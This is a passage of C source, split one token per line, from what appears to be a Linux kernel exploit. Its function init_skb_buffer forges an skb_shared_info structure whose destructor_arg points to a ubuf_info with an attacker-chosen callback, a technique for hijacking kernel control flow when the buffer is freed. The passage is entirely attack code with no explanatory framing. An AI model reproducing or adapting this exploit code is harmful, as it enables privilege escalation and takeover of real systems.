
}
;
struct
 ubuf_info ui
;
void
init_skb_buffer
(
char
*
 buffer
,
void
*
func
)
{
memset
(
&
buffer
[
0
]
,
0
,
2048
)
;
struct
 skb_shared_info 
*
ssi 
=
(
struct
 skb_shared_info 
*
)
&
buffer
[
SHINFO_OFFSET
]
;
	ssi
->
tx_flags 
=
0xff
;
	ssi
->
destructor_arg 
=
(
uint64_t
)
&
ui
;
	ssi
->
nr_frags 
=
0
;
	ssi
->
frag_list 
=
0
;
	ui
.
callback 
=
(
unsigned
long
)
func
;
}